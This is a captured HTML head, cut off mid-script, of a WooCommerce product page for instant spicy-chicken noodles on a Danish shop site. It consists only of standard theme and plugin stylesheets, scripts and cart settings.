

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kft.dk/product/inst-nudler-krydret-kylling-smag-105g-jml-chn/
body_size: 33318
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kft.dk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Inst. Nudler Krydret Kylling smag, 105g, JML, CHN &#8211; KFT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Feed" href="https://kft.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Comments Feed" href="https://kft.dk/comments/feed/" />
<link rel='stylesheet' id='wpfl-fonts-css' href='https://kft.dk/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kft.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kft.dk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce .wishlist_table a.add_to_cart.button.alt{background: rgb(139,167,59); background-color: rgb(139,167,59);color: #FFFFFF;border-color: rgb(139,167,59);}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: rgb(115,137,56); background-color: rgb(115,137,56);color: #FFFFFF;border-color: rgb(115,137,56);}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 20px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1765539787' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kft.dk/wp-content/themes/woodmart-child/style.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500&#038;ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kft.dk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743870980' type='text/css' media='all' />
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kft.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
